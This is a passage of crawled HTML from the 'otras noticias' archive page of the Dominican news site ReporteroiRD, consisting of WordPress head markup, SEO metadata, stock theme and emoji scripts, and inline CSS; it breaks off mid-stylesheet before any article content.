

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://reporteroird.com/category/otras-noticias/
body_size: 19491
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>otras noticias Archives - ReporteroiRD</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://reporteroird.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="http://reporteroird.com/category/otras-noticias/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="otras noticias Archives - ReporteroiRD" />
	<meta property="og:url" content="http://reporteroird.com/category/otras-noticias/" />
	<meta property="og:site_name" content="ReporteroiRD" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@repird" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://reporteroird.com/category/otras-noticias/","url":"http://reporteroird.com/category/otras-noticias/","name":"otras noticias Archives - ReporteroiRD","isPartOf":{"@id":"http://reporteroird.com/#website"},"breadcrumb":{"@id":"http://reporteroird.com/category/otras-noticias/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"http://reporteroird.com/category/otras-noticias/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://reporteroird.com/"},{"@type":"ListItem","position":2,"name":"otras noticias"}]},{"@type":"WebSite","@id":"http://reporteroird.com/#website","url":"http://reporteroird.com/","name":"ReporteroiRD","description":"Su fuente de informacion sobre Republica Dominicana","publisher":{"@id":"http://reporteroird.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://reporteroird.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://reporteroird.com/#organization","name":"ReporteroiRD","url":"http://reporteroird.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://reporteroird.com/#/schema/logo/image/","url":"http://reporteroird.com/wp-content/uploads/2019/08/reporterird.jpg","contentUrl":"http://reporteroird.com/wp-content/uploads/2019/08/reporterird.jpg","width":795,"height":158,"caption":"ReporteroiRD"},"image":{"@id":"http://reporteroird.com/#/schema/logo/image/"},"sameAs":["https://x.com/repird","https://www.youtube.com/channel/UCt9XNl3Wtww4nkBGY1Hg9mA"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ReporteroiRD &raquo; Feed" href="http://reporteroird.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ReporteroiRD &raquo; Comments Feed" href="http://reporteroird.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ReporteroiRD &raquo; otras noticias Category Feed" href="http://reporteroird.com/category/otras-noticias/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/reporteroird.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://reporteroird.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://reporteroird.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://reporteroird.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://reporteroird.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://reporteroird.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='http://reporteroird.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="http://reporteroird.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://reporteroird.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://reporteroird.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="http://reporteroird.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.7" id="revmin-js"></script>
<link rel="https://api.w.org/" href="http://reporteroird.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://reporteroird.com/wp-json/wp/v2/categories/24" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://reporteroird.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"b88de9a96c","wpRestUrl":"http:\/\/reporteroird.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/reporteroird.com\/wp-admin\/","wpRestNonce":"b88de9a96c","wpRestUrl":"http:\/\/reporteroird.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by Slider Revolution 6.0.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/reporteroird.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="http:\/\/reporteroird.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0096ed";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ff1d7758cd";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
